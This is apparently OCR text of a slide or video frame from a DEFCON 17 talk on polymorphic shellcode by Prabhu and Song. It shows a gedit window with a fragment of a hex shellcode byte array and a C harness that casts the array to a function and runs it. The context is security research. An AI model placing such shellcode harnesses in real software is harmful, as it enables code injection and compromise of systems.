 Applications Places System Sat Aug 1, 5:21 PM Yingbo Song
time_test.c (~/software/hydra) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Cut Copy Paste Find Replace
time_test.c Unsaved Document 1
"\x89\x16\x40\x40"
"\x40\x40\x83\xC6"
"\x04\x48\x48\x48"
"\x48\x0F\x84\xA3"
"\xFF\xFF\xFF\xE9"
"\x39\xFF\xFF\xFF"
"";
int
main (int argc, char **argv) {
void (*go)() = (void*) pay;
go();
return 0;
}
C Tab Width: 8 Ln 44, Col 1 INS
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T5D2S6 Smashing the Stack with Hydra:
The Many Heads of Advanced
Polymorphic Shellcode
Pratap Prabhu; Yingbo Song